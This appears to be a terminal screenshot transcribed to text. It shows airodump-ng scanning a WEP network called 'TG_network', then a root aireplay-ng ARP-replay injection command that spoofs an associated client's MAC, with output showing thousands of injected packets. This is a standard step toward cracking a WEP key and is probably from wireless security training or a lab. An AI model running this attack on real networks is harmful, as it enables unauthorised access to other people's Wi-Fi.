 CH  6 ][ Elapsed: 24 s ][ 2024-03-28 15:52
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
00:1E:E5:5B:B7:A4  -126 100      243       25    0   6   54e  WEP  WEP         TG_network
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
00:1E:E5:5B:B7:A4  3C:21:9C:A0:CF:E9  -29    5e-48e     0       89
Quitting...
root@rt-mob:~# aireplay-ng -3 -b 00:1E:E5:5B:B7:A4 -h 3C:21:9C:A0:CF:E9 wlp0s20f3mon
The interface MAC (3C:21:9C:A0:CF:D5) doesn't match the specified MAC (-h).
        ifconfig wlp0s20f3mon hw ether 3C:21:9C:A0:CF:E9
15:52:27  Waiting for beacon frame (BSSID: 00:1E:E5:5B:B7:A4) on channel 6
Saving ARP requests in replay_arp-0328-155227.cap
You should also start airodump-ng to capture replies.
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Read 12925 packets (got 312 ARP requests and 9186 ACKs), sent 2197 packets...(499 pps)